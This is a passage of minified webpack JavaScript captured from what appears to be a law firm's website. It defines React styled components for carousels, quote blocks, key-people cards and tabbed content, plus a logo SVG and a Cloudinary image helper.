","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],u.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],u._R,u.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],u.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:M,ImageWrapper:D,InnerWrapper:j,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:g,ImageWrapper:u,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(1646),s=a(8907),c=a(7294),m=a(3196),p=a(7765),g=a(4555),u=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,g.qx)(147,224),(0,g.qx)(132,200),p.Z.tertiary.sky,(0,g.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,g.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," ",";"],(0,g.qx)(10,24),(0,g.qx)(16,32),(0,g.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],u.$B,(0,g.qx)(14,24),(0,g.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],u.c,(0,g.qx)(12,16),(0,g.qx)(18,22),(0,g.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,g.qx)(8,12),h.A.Button,(0,g.qx)(32,40),(0,g.qx)(32,40),h.A.IconWrapper,(0,g.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,g.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],u.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(7907);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),g=a(3196),u=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,u.C4)(u.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,g.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-27456a0605d8ad6118ab.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2348-b866c2462cfe739f42fa.js
body_size: 7225
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2348],{3258:(e,t,o)=>{o.d(t,{Z:()=>l});var i,a,r=o(7294);function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},n.apply(this,arguments)}const l=function(e){return r.createElement("svg",n({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),i||(i=r.createElement("defs",null,r.createElement("clipPath",{id:"logo_svg__a"},r.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=r.createElement("g",{"data-name":"Group 40566"},r.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),r.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),r.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),r.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),r.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),r.createElement("g",{"data-name":"Group 40565"},r.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},r.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),r.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,o)=>{var i;o.d(t,{Q:()=>i}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(i||(i={}))},8163:(e,t,o)=>{o.d(t,{TF:()=>n,dR:()=>r});var i=o(7416),a=o(6805);const r=(0,i.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),n=(0,i.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,o)=>{o.d(t,{IC:()=>u,PN:()=>f,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>m});var i=o(1578),a=o(9600),r=o(3158),n=o(5666),l=o(1931),s=o(4207),c=o(7965),d=o(7416);const p=new i.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var o;if(null==e||!e.src)return"";let i=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let o;switch(t.crop){case"crop":o=(0,n.d1)();break;case"fill":default:o=(0,n.hl)();break;case"fit":o=(0,n.Tj)();break;case"lfill":o=(0,n.MI)();break;case"thumb":o=(0,n.Q1)()}return t.width?o=o.width(t.width):t.widthratio&&(o=o.aspectRatio(t.widthratio)),t.height?o=o.height(t.height):t.heightratio&&(o=o.aspectRatio(t.heightratio)),"fit"!==t.crop&&(o="face"===t.gravity?o.gravity((0,c.v0)((0,l.L4)())):o.gravity((0,c.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(o=o.zoom(t.zoom)),o}(e,t);return d&&(i=i.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(i=i.effect((0,r.se)()))})),i=i.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(o=t.quality)&&void 0!==o?o:50)),t.dpr&&(i=i.delivery((0,a.uN)(t.dpr))),i.toURL()}function h(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{width:t,heightratio:a,...r})} ${t}w`))}function m(e,t,o,i,a){let r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const n=x(t,o,i);return n.map((t=>`${g(e,{height:t,widthratio:a,...r})} ${t}w`))}function u(e,t,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:o,dpr:a,...i})} ${a}x`))}function x(e,t,o){const i=(e-t)/(o-1);return[t,...Array(o-2).fill("").map(((e,o)=>Math.ceil(t+i*(o+1)))),e]}function f(e,t){return e||t?(0,d.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,d.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},3422:(e,t,o)=>{o.d(t,{$B:()=>g,Mx:()=>k,PS:()=>T,Q_:()=>w,Tg:()=>F,Ts:()=>L,Xm:()=>b,_R:()=>H,c:()=>y,de:()=>E,h1:()=>h,h2:()=>m,h3:()=>u,h4:()=>x,h5:()=>f,h6:()=>v,kA:()=>z,oW:()=>C,p4:()=>Z});var i=o(1318),a=o(1032),r=o(4760),n=o(7416),l=o(3196),s=o(7765),c=o(4555),d=o(4267),p=o(6805);const g=(0,n.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 